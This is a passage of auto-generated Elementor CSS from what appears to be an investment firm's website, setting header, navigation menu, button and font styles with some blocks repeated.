0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1972{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1972 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1972 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1972 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1972 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 